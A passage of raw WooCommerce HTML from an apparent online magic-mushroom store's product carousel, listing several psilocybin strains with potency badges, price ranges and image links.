https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/alien-bubbles-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149740" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149740" data-product_sku="" aria-label="Select options for &ldquo;Alien Bubbles Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149740" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fd696e5" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149740,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alien-bubbles-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alien Bubbles Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>99.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-149734 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/hillbilly-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/hillbilly-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149734" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149734" data-product_sku="" aria-label="Select options for &ldquo;Hillbilly Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149734" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fd816a6" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149734,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/hillbilly-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Hillbilly Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-149727 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average last instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/avalanche-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/avalanche-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149727" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149727" data-product_sku="" aria-label="Select options for &ldquo;Avalanche Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149727" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fd9b2b3" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149727,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/avalanche-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Avalanche Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-149721 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149721" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149721" data-product_sku="" aria-label="Select options for &ldquo;Bluey Vuitton Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149721" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fdb381b" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149721,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Bluey Vuitton Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-149715 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149715" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149715" data-product_sku="" aria-label="Select options for &ldquo;Texas Yellow Cap Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149715" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fdcb722" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149715,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Texas Yellow Cap Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-125713 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-potent last instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23549" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125713" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="125713" data-product_sku="" aria-label="Select options for &ldquo;Code Blue Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_125713" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fde2cfd" data-quickview-setting='{"widget_id":"599d2a3c","product_id":125713,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Code Blue Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>125.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-91717 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-average first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/vietnamese-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23552" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/vietnamese-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_91717" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="91717" data-product_sku="" aria-label="Select options for &ldquo;Vietnamese Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_91717" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fe0601f" data-quickview-setting='{"widget_id":"599d2a3c","product_id":91717,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/vietnamese-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Vietnamese Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>99.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-86299 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-potent  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23549" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86299" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="86299" data-product_sku="" aria-label="Select options for &ldquo;Blue Pulaski Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_86299" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fe1e8c7" data-quickview-setting='{"widget_id":"599d2a3c","product_id":86299,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Blue Pulaski Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>125.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-86291 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average last outofstock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
